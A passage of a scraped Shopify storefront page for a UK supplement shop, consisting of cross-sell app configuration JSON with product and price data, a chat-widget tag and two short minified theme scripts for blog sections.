servings","price":"15.99","inventoryQuantity":-3,"compareAtPrice":"19.99","inventoryItem":{"tracked":true},"cursor":"eyJsYXN0X2lkIjo0MTY3MTQ0NzY3NTA0MCwibGFzdF92YWx1ZSI6IjEifQ=="}],"cursor":"eyJsYXN0X2lkIjo3MjMxNTQwNzIzODcyLCJsYXN0X3ZhbHVlIjo3MjMxNTQwNzIzODcyfQ==","hasNextPage":false,"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/creatinepowder50servingsmonohydrate.jpg?v=1643353374","available":true,"price":1599}],"source_products":[{"id":"7231550324896","variant_ids":["41671469924512","41671469990048","41671470022816","41671470088352","41671470121120","41671470186656","41671470219424","41671470284960","41671470317728","41671470350496"],"outDate":false},{"id":"7231539871904","variant_ids":["41671443906720","45000902017184","45000902049952"],"outDate":false},{"id":"7231548227744","variant_ids":["41671464026272","41671464124576","41671464059040","41671464157344","41671464091808","41671464190112","42104205181088","47978859364512"],"outDate":false},{"id":"7231546327200","variant_ids":["42510229700768","41671460225184","41671460323488","42510229733536","41671460257952","41671460356256","42510229766304","41671460290720","41671460389024","42104203509920"],"outDate":false},{"id":"8683276796064","variant_ids":["44198149587104","44198279053472","44198279086240"],"outDate":false}],"badge_text":"Commonly purchased together","offer_product_id":"7231540723872","offer_variant_ids":["41671447675040"],"offer_product_handle":"creatine-monohydrate","source_excluded_products":[],"source_collections":[]},"status":1},{"id":251118,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell # Tubs","offer_product":[{"id":"9849806586016","image":{"url":null},"handle":"refillable-black-tub-2-25kg","productType":"","status":"ACTIVE","publishedAt":"2023-07-10T13:28:58Z","title":"Refillable Black Tub - 2.25kg","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/45575059046560","title":"Default Title","price":"3.00","inventoryQuantity":0,"compareAtPrice":null,"inventoryItem":{"tracked":false},"cursor":"eyJsYXN0X2lkIjo0NTU3NTA1OTA0NjU2MCwibGFzdF92YWx1ZSI6IjEifQ=="}],"cursor":"eyJsYXN0X2lkIjo5ODQ5ODA2NTg2MDE2LCJsYXN0X3ZhbHVlIjo5ODQ5ODA2NTg2MDE2fQ==","hasNextPage":false,"featured_image":null,"available":true,"price":300}],"source_products":[{"id":"7231548227744","variant_ids":["41671464026272","41671464059040","41671464091808","42104205181088"],"outDate":false},{"id":"7231546327200","variant_ids":["41671460225184","41671460257952","41671460290720"],"outDate":false}],"offer_product_id":"9849806586016","offer_variant_ids":["45575059046560"],"offer_product_handle":"refillable-black-tub-2-25kg","source_excluded_products":[],"source_collections":[]},"status":1},{"id":217300,"type":"cross-sell","data":{"trigger_type":"add-to-cart","discount_type":"PERCENTAGE","source_type":"specific","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #4","offer_product":[{"id":"7635214663840","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/diet-plus-strawberry-1.jpg?v=1671107266"},"handle":"oblivion-25ml-scoop","productType":"","status":"ACTIVE","publishedAt":"2022-12-15T12:27:24Z","title":"Oblivion 25ml Scoop","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/42850091663520","title":"Default Title","price":"0.10","inventoryQuantity":0,"compareAtPrice":null,"inventoryItem":{"tracked":false},"cursor":"eyJsYXN0X2lkIjo0Mjg1MDA5MTY2MzUyMCwibGFzdF92YWx1ZSI6MX0="}],"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/products/diet-plus-strawberry-1.jpg?v=1671107266","available":true,"price":10}],"offer_product_id":"7635214663840","offer_variant_ids":["42850091663520"],"offer_product_handle":"oblivion-25ml-scoop","source_excluded_products":[],"source_products":[{"id":"7231544131744","variant_ids":["41671454130336","41671454163104","41671454195872","41671454228640","41671454261408","41671454294176","41671454326944","41671454359712","41671454392480","41671454425248"],"outDate":false},{"id":"7231545245856","variant_ids":["41671457538208","41671457570976","41671457603744","41671457636512","41671457669280","41671457702048","41671457734816","41671457767584","41671457800352","41671457833120"],"outDate":false},{"id":"7231550324896","variant_ids":["41671469924512","41671470121120","41671470317728","42704390258848","41671469924512","41671470022816","41671470121120","41671470317728","42704390258848","41907130237088","43769825722528","41671470219424","41671470350496","44679045054624"],"outDate":false},{"id":"7231541117088","variant_ids":["41671448166560","41671448199328","41671448232096","41671448264864","41671448297632","41671448330400","41671448363168","41671448395936","41671448428704","41671448461472"],"outDate":false},{"id":"7231550029984","variant_ids":["41671468056736","41671468089504","41671468122272","41671468155040","41671468449952","46803000787104","46803000819872","46803000852640","46803000885408","41671468187808"],"outDate":false},{"id":"10908260794528","variant_ids":["46802944819360","46802944852128","46802944884896","46802944917664","46802945245344","46802973163680","46802973196448","46802973229216","46802973294752","46802944950432"],"outDate":false}],"source_collections":[]},"status":1},{"id":194162,"type":"cross-sell","data":{"trigger_type":"checkout","discount_type":"PERCENTAGE","source_type":"all","offer_priority":1,"badge_background":"#FC9432","badge_color":"#fff","offer_title":"cross-sell #1","offer_product":[{"id":"7386772308128","image":{"url":"https://cdn.shopify.com/s/files/1/0603/2657/6288/files/Screenshot2023-04-21at11.39.36.png?v=1683283256"},"handle":"uncle-joes-energy-lozenges-15-sweets","productType":"","status":"ACTIVE","publishedAt":"2022-05-24T14:01:37Z","title":"Uncle Joe's Energy Lozenges - 15 Sweets","vendor":"MYOBAND UK","variants":[{"id":"gid://shopify/ProductVariant/42113965424800","title":"Default Title","price":"2.99","inventoryQuantity":-17,"compareAtPrice":"3.49","inventoryItem":{"tracked":false},"cursor":"eyJsYXN0X2lkIjo0MjExMzk2NTQyNDgwMCwibGFzdF92YWx1ZSI6MX0="}],"featured_image":"https://cdn.shopify.com/s/files/1/0603/2657/6288/files/Screenshot2023-04-21at11.39.36.png?v=1683283256","available":true,"price":299}],"offer_product_id":"7386772308128","offer_variant_ids":["42113965424800"],"offer_product_handle":"uncle-joes-energy-lozenges-15-sweets","source_excluded_products":[],"source_products":[],"all_type_excluded_products":[],"source_collections":[],"discount_enabled":true,"discount_value":"20"},"status":1}],
      boosterkit_settings: null,
      subscription: {"name":"boosterkit-free_v1","kind":"subscription"},
    }

    
      const qbkInstanceConfig = {"boosterkit_settings":{"id":105415,"data":{"enable_watermark":true,"template":"template-1","background_color":"#FFFFFF","text_color_primary":"#000000","text_color_secondary":"#3847D1","popup_button_background_color":"#3847D1","popup_button_text_color":"#FFFFFF","offer_button_background_color":"#FDE991","offer_button_text_color":"#000000","title":"Great choices!","description":"Here are some extras to complete your order.","popup_button_text":"Continue","up_sell_title":"Upgrade your products to another level?","up_sell_button_text":"UPGRADE","cross_sell_title":"More products we think you'll love!","cross_sell_button_text":"Add","out_of_stock_button_text":"SOLD OUT","remove_button_text":"REMOVE","total_price_text":"Total","repeater_value":30,"repeater_type":"minute","embed_offer_style":"list"}},"updated_at":"2023-10-24 14:25:13","config":null}

      if (qbkInstanceConfig.boosterkit_settings) {
        QikifyBoosterkitData.boosterkit_settings = {
          ...qbkInstanceConfig.boosterkit_settings,
          updated_at: qbkInstanceConfig.updated_at,
        }
      }
    

     window.qbkStore = {
      cartMapping: [],
      isCartPage: false,
      variants: [],
      collections: [],
      currency: "GBP",
      moneyFormat: "€{{amount_with_comma_separator}}",
      moneyFormatWithCurrency: "€{{amount_with_comma_separator}} EUR",
    }

    

    

    
      window.qbkStore.cartTotal = 0;

      
    

  // source boosterkit-v2 is version 3
  
</script>


  <script src="https://cdn.shopify.com/extensions/019b0272-07b4-7d6c-a480-66840605aec1/boosterkit-312/assets/boosterkit-v1.js" defer="defer"></script>





  <style id="qikify-boosterkit-custom-style"></style>



  <script id="qikify-boosterkit-custom-script"></script>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=myo-band.com
  data-shop-domain=myo-band.com
  data-external-identifier=QFvk3KB700QD8uw0PFu6Tx70FEJvywrPDTaS66ikaGk
  
>
</script>


</div></body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://myo-band.com/cdn/shop/t/11/assets/section.blog-sidebar.min.js?v=85300334558722765701656539208
body_size: -572
content:
theme.BlogSidebar=function(){function e(e){this.$container=$(e),this.namespace=".blog-sidebar",this.onLoad()}return e.prototype=$.extend({},Section.prototype,e.prototype,{onLoad:function(){theme.StickySidebar&&theme.StickySidebar.init(this.$container),theme.is_loaded&&theme.ImagesLazyLoad.update()},onUnload:function(){this.$container.off(this.namespace),theme.StickySidebar&&theme.StickySidebar.destroy(this.$container)}}),e}(),$(function(){theme.sections.register("blog-sidebar",theme.BlogSidebar)});

--- FILE ---
content_type: text/javascript
request_url: https://myo-band.com/cdn/shop/t/11/assets/section.blog-body.min.js?v=113623053026868599801656539207
body_size: -681
content:
theme.BlogBody=function(){function e(e){this.$container=$(e),this.namespace=".blog-body",this.onLoad()}return e.prototype=$.extend({},Section.prototype,e.prototype,{onLoad:function(){theme.is_loaded&&(theme.ImagesLazyLoad.update(),theme.Masonry&&theme.Masonry.init(!0))},onUnload:function(){this.$container.off(this.namespace),theme.Masonry&&theme.Masonry.destroy()}}),e}(),$(function(){theme.sections.register("blog-body",theme.BlogBody)});